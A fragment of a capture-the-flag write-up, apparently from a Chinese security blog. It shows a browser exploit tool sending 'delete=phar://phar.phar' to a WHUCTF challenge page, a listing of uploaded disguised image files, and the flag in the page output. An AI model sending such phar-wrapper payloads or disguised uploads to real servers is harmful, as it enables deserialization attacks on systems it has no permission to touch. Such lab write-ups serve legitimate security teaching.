 查看图片
218.197.154.9:10010/view.php
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load ...
http://218.197.154.9:10010/view.php
Split U...
Execute
Enable Post data Enable Referrer
Post data
delete=phar://phar.phar
当前目录为 upload/0835ddbdeff6aa08c9b7804a24dc203e/
[1] gif-ma01.gif
[2] gif-ma01.php.xxxgif
[3] gif-ma02.gif
[4] gif-ma03.gif
[5] gif-ma04.gif
[6] mm-ma02.jpg
[7] mm-ma03.jpg
[8] mm.jpg
[9] phar.phar
Can not delete! <!DOCTYPE html>
<html>
<head>
<title>flag</title>
</head>
<body>
<b>?</b>
<br>
</body>
</html>
<?php
$flag = 'WHUCTF{Phar_1s_Very_d@nger0u5}';
?>
Powered by: xxx
娜璋AI安全之家
https://blog.csdn.net/Eastmount